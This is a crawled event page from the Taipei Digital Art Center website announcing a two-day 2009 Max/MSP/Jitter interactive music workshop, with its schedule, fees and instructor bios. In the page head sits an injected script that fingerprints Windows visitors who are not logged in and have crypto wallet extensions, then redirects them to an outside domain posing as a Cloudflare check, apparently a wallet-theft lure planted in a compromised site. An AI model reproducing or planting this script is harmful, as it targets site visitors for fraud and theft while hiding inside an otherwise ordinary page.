

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dac.tw/center/workshop20091219-1226/
body_size: 15778
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	　<title>台灣數位藝術中心</title>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123425070-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123425070-1');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
    <link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">    
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css">
  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js"></script>
  <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/jquery-1.9.1.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.min.js"></script>
        <script src="https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js"></script>
	<link rel="stylesheet" href="https://dac.tw/wp-content/themes/ken-ken/lib/drum.css"></link>
    <script src="https://dac.tw/wp-content/themes/ken-ken/lib/drum.js"></script>
    <link rel="icon" type="image/png" href="https://dac.tw/wp-content/themes/ken-ken/assets/images/favicon.ico">
    <!--searching-->
   

<title>「Max／MSP／Jitter」互動音樂設計工作坊（基礎課程） &#8211; 台灣數位藝術中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 資訊提供" href="https://dac.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣數位藝術中心》&raquo; 留言的資訊提供" href="https://dac.tw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20091219-1226%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dac.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdac.tw%2Fcenter%2Fworkshop20091219-1226%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dac.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ken-cens-com-style-css' href='https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dac.tw/wp-content/themes/ken-ken/js/smoothscroll.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://dac.tw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dac.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dac.tw/center/workshop20091219-1226/" />
<link rel='shortlink' href='https://dac.tw/?p=4549' />
		<style type="text/css" id="wp-custom-css">
			button, html input[type=button], input[type=reset], input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer;
    color: white;
    background-color: #1d2227;
}

.imgset {
	width:55% !important;
}		</style>
		







<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body id="boddy"  class="wp-singular center-template-default single single-center postid-4549 wp-theme-ken-ken group-blog">

		

<div id="page" class="site ">
		


      <header class="top-bar js-top-bar _fixed ">
<nav class="navbar-fixed-top   navbar-default aaa">
 <a class="navbar-logo navbar-fixed-top" href="http://dac.tw/"><img class="icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_header.png"><br></a>

<nav id="navup" class=" navbar-aaa nav-upper ">
  <div class="container-fluid container-fluid2  ">
    <ul class="nav navbar-upper ">
      <div class="row row100">
      <div class="col-md-1 col-lg-1 col-sm-1 col-xs-1">
    <a href="#"><li></li></a>
</div>
<div class="col-md-1 col-lg-1 col-sm-1 col-xs-1 ">
    <form role="search" method="get" class="search-form" action="https://dac.tw/">
      <label class="min_pixel">
<input type="search" class="search-focus search-field" name="s" placeholder="search here...">

      </label>
    </form>    
</div>
</div>
    
    </ul>
  </div>
</nav>

<nav class="navbar navbar-aaa navbar-static-top navbar-lower fonttype">
  <div class="container-fluid container-fluid2">

    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse navbar-right" id="navbar">
      <ul class="nav navbar-nav">
        <li>  <a href="http://dac.tw/about" class="hoverable">
            <span class="normal pointer">ABOUT</span><span class="hover">ABOUT</span>
            </a>
        </li>

        
            
      <li>  <a href="http://dac.tw/news" class="hoverable">
            <span class="normal pointer">NEWS</span><span class="hover">NEWS</span>
            </a>
        </li>
      
     
     
      
        <li>  <a href="http://dac.tw/exhibition" class="hoverable">
            <span class="normal pointer">EXHIBITION</span><span class="hover">EXHIBITION</span>
            </a>
        </li>
  <li>  <a href="http://dac.tw/event" class="hoverable">
            <span class="normal pointer">EVENT</span><span class="hover">EVENT</span>
            </a>
        </li>
 <li>  <a href="http://dac.tw/comingsoon" class="hoverable">
            <span class="normal pointer">PROJECT</span><span class="hover">PROJECT</span>
            </a>
        </li>
    
    
     <li>  <a href="http://dac.tw/publication" class="hoverable">
            <span class="normal pointer">PUBLICATION</span><span class="hover">PUBLICATION</span>
            </a>
        </li>
      <li>  <a href="http://dac.tw/partners/" class="hoverable">
      <span class="normal pointer">PARTNER</span><span class="hover">PARTNER</span>
      </a>
      </li>

      




</ul>
     
    </div>
  </div>
</nav>
</nav>

<script>
function checkScroll(){
    var startY = $('.aaa').height() * 1.25; //The point where the navbar changes in px

    if($(window).scrollTop() > startY){
        $('.aaa').addClass("scrolled");
    }else{
        $('.aaa').removeClass("scrolled");
    }
}

if($('.aaa').length > 0){
    $(window).on("scroll load resize", function(){
        checkScroll();
    });
}


  </script>
  


      </header>

     

     
		
	

	<div id="content" class="site-content">

								

						   

<div class="container mt-12" >

   <div class="container " >

    <div class="row " id="pastside">
   
       <div class="container mt-12" id="widthh">
           
            <div class="col-md-1 col-xs-1 col-sm-1 col-lg-1  lalala " id="bg-side"></div>
        
  

  <div class="col-md-12 col-xs-12 col-sm-12  col-lg-12   mb-20  ">

	<div class="subtitle " >	
	<img class="logored"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logored.png">EVENT
	</div>
        	  <div class="subcontent">
        	      
    <div class="container">
       <div class="row ">
           <div class="event_btn">
        <button class="button"><a href="https://dac.tw/event">FORUM</a></button>
        <button class="button button2"><a href="https://dac.tw/workshop-2">WORKSHOP</a></button>
        <button class="button button3"><a href="https://dac.tw/bookclub">BOOK CLUB</a></button>
        <button class="button button4"><a href="https://dac.tw/others">OTHERS</a></button>

       </div>
       </div>
       </div>

    <div class="row">
        
        <div class=" col-md-12 col-lg-12 col-sm-12 col-xs-12 mb-4 " >
                                <img class="img-responsive mt-12" src="https://dac.tw/wp-content/uploads/2024/05/20090926-20090927.png" alt="">
                <div class="row">
                    <div class="col-md-10 col-xs-12 col-sm-10  col-lg-10  col-md-offset-1  col-sm-offset-1  col-lg-offset-1   mt-4 ">
                                                
                                    <p> 「Max／MSP／Jitter」互動音樂設計工作坊（基礎課程）  </p>
                                   
                     
                       <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div> 
            
                               
                    <!-- Tab 1 -->
                              
                     <div class="mt-4">2009/12/19~2009/12/26</div>
                    <div class="linee mt-4" >	<img class="linee"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/line.png"></a></div>
            
                        <div class="post-content mt-4">
                        <p>電腦科技與音樂藝術跨領域連結，音樂已經不再受限於傳統樂器，而是創造了更多無限的可能。這一波新音樂已在國際間衍化出特有的表演形式，台北數位藝術中心邀請到國內極少數跨足互動科技與器樂創作的多媒體音樂創作者鄭建文傳授互動音樂的樂趣，帶領學員玩出屬於自己的新實驗音樂。</p>
<p>主題：Max/MSP/Jitter 互動影音設計</p>
<p>時間：2009.12/19,26 (周六) 9:30~18:00</p>
<p>地點：台北數位藝術中心</p>
<p>講師：鄭建文</p>
<p>助教：林育誼</p>
<p>學員人數：20人為上限 (若人數不足本中心保留是否開班的權利)</p>
<p>目的：推廣互動音樂、互動藝術相關設計—介紹互動影音系統Max/MSP/Jitter之進階功能與互動影音創作。</p>
<p>工作坊內容：互動影音設計概念；Max/MSP/Jitter之基本功能；基礎互動程式設計；聲音偵測、分析與互動；影像偵測、分析與互動 (optional)；透過實際練習與創作運用，讓音樂及藝術的創作有更多的可能性。</p>
<p>課程安排：</p>
<table style="border-color: #ffffff; width: 85.6154%; height: 312px;" border="1" width="566">
<tbody>
<tr style="height: 24px;">
<td style="height: 24px;" width="115"></td>
<td style="height: 24px;" width="226">12月19日（週六）</td>
<td style="height: 24px;" width="226">12月26日（週六）</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;" width="115">9:30-10:00</td>
<td style="height: 24px;" width="226">報到</td>
<td style="height: 24px;" width="226">報到</td>
</tr>
<tr style="height: 72px;">
<td style="height: 72px;" width="115">10:10-11:00</td>
<td style="height: 72px;" width="226">講師介紹、Max/MSP/Jitter 基本安裝與介面功能介紹、模組化概念</td>
<td style="height: 72px;" width="226">即時效果器設計（一）- 延遲效果器</td>
</tr>
<tr style="height: 48px;">
<td style="height: 48px;" width="115">11:10-12:00</td>
<td style="height: 48px;" width="226">音高、音量、速度之基本控制、音樂之準則初步設計</td>
<td style="height: 48px;" width="226">即時效果器設計（二）- 外掛物件之特效運用</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;" width="115">12:00-13:10</td>
<td style="height: 24px;" width="226">午餐</td>
<td style="height: 24px;" width="226">午餐</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;" width="115">13:10-14:00</td>
<td style="height: 24px;" width="226">合成器設計（一）</td>
<td style="height: 24px;" width="226">影音擷取與播放的把戲（一）</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;" width="115">14:10-15:00</td>
<td style="height: 24px;" width="226">合成器設計（二）</td>
<td style="height: 24px;" width="226">影音擷取與播放的把戲（二）</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;" width="115">15:10-16:00</td>
<td style="height: 24px;" width="226">偵測、分析、與互動 (一)</td>
<td style="height: 24px;" width="226">偵測、分析、與互動（二）</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;" width="115">16:10-17:00</td>
<td style="height: 24px;" width="226">滑鼠與聲音的互動小把戲</td>
<td style="height: 24px;" width="226">偵測、分析、與互動（三）</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px;" width="115">17:10-18:00</td>
<td style="height: 24px;" width="226">實作、討論、問答時間</td>
<td style="height: 24px;" width="226">互動音樂之探討、作品介紹(optional)；<br />
實作、討論、問答時間</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>軟、硬體準備：學員請自行攜帶筆記型電腦。軟體部分由學員自行準備，或由<a href="http://www.cycling74.com" target="_blank" rel="noopener">www.cycling74.com</a>下載Max/MSP/Jitter 試用版 (Max/MSP 4.55 以上版本、Jitter 1.52 以上版本；或安裝Max/MSP/Jitter 5)。</p>
<p>學費：1000元(不含午餐)</p>
<p>招生對象：一般大眾</p>
<p>報名方式：下載報名表回傳至 karenchan@dac.tw 詹小姐</p>
<p>報名時間：2010/01/11(一)~2010/01/15(五)，即日起至 2009/12/15，以20人為限，額滿為止。</p>
<p>&nbsp;</p>
<p>講師簡介：<br />
鄭建文</p>
<p>Chien-Wen Cheng&#8217;s Blog: <a href="http://cwcheng2009.blogspot.com/">http://cwcheng2009.blogspot.com/</a><br />
北德州大學音樂藝術博士，專長於互動式電腦音樂，曾任北德州大學 CEMI 實驗音樂與跨媒體中心助教（TA）及作曲系講師（TF），現任華夏技術學院數位媒體設計系專任助理教授、台北藝術大學音樂系兼任助理教授。其主要研究在於結合器樂演奏與互動科技，為國內極少數跨足互動科技與器樂創作的多媒體音樂創作者，也是國內首位以「互動音樂」研究計畫獲得「教育部留學獎學金」贊助的留美學者。其相關作品被收錄於 MIT Computer Music Journal、ICMA (國際電腦音樂學會)、及SEAMUS (美國電腦音樂學會) 之影音出版品中。</p>
<p>&nbsp;</p>
<p>助教簡介：<br />
林育誼</p>
<p>現就讀於國立交通大學音樂研究所多媒體音樂創作組。<br />
曾擔任光仁小學音樂班兼任教師、現任景文高中優人表演藝術班兼任教師。<br />
2007年開始學習各項理論作曲技巧及和聲基礎(師事於王樂倫老師)，並學習電子原音音樂作曲(師事於曾毓忠教授)及Max/MSP互動音樂創作(師事於董昭民教授及鄭建文教授)。</p>
<p>&nbsp;</p>
<p>Max/MSP/Jitter 互動影音系列課程預告：<br />
Arduino、感應器與Max/MSP/Jitter 互動工作坊（進階課程）——預定2010年1月由宋恆老師教授<br />
影音互動工作坊 （進階課程）——預定2010年1月或2月由鄭建文老師教授<br />
互動影音創作指導（互動裝置、互動音樂創作指導）——預定2010年3月或4月，由鄭建文老師和宋恆老師分組指導</p>
                    </div>       
                </div>
            </div>
            		
        </div>

	</div><!-- #main -->
	
	</div>
  </div>
</div><!-- #primary -->
	</div>
  </div>
</div>	
 </div>
</div>
	
    
	<!-- #content -->

	<footer id="colophon" class="site-footer " role="contentinfo">
		<br><br>
		<div class="container " >
			<div class="row" id="">
				<div class="col-md-6 col-lg-6 col-sm-12 col-xs-12 col-md-offset-3 col-lg-offset-3 text-center" id="">

					<a href="http://dac.tw/"><img class=" footer-logo"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/logo_new.png"></a><br>
					
    					<div class=" iconn row mt-3">
    					    <div class="col-md-offset-2 col-lg-offset-2  col-sm-offset-2">
        						<div class="   col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2 " >	<a href="https://www.facebook.com/DigitalArtCenter.tw/" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/fb.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="https://www.youtube.com/user/TaipeiDAC" target="_blank"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/utube.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2">	<a href="http://dac.tw/dac_tw/map/"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/conta.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy2">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/cc.png"></a></div>
        						<div class="  col-xs-2 col-sm-2 col-lg-2 col-md-2 col-sm-2" data-toggle="modal" data-target="#myModalcopy">	<a href="#"><img class="footer-icon"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/footer/pri.png"></a></div>
                            </div>
    						
    					</div>
					
					<br>
					
					<div class="row mt-1 mb-2 text-center" id="copyright1"><div class="fontresize">111台北市士林區中山北路六段431-1號B1 <br>
					B1 F., Sec. 6, Zhongshan N. Rd., Shilin Dist., Taipei City 111, Taiwan<br></div>
						 © 2024 DIGITAL ART FOUNDATION   &nbsp;&nbsp;| &nbsp;&nbsp;SUPPORTED BY <img class=" ncaf"  src="https://dac.tw/wp-content/themes/ken-ken/assets/images/ncaf.png">
					</div>
					
				</div><!--end of col-md-3-->

			</div>		
		</div>
		<br><br>
	</footer><!-- #colophon -->
	<script type="speculationrules">
